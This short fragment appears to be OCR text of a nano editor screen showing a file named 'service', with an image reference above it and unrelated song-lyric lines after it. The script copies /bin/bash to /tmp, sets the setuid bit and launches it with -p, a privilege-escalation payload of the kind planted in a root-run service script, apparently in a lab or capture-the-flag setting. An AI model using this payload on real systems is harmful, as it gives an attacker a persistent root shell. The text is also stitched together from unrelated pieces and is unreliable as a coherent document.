 GNU nano 2.2.4 File: service
#!/bin/bash
cp /bin/bash /tmp/bash_priv && chmod +s /tmp/bash_priv && /tmp/bash_priv -p
Go to work, get married,
have some kids, pay your taxes,
pay your bills, watch your TV,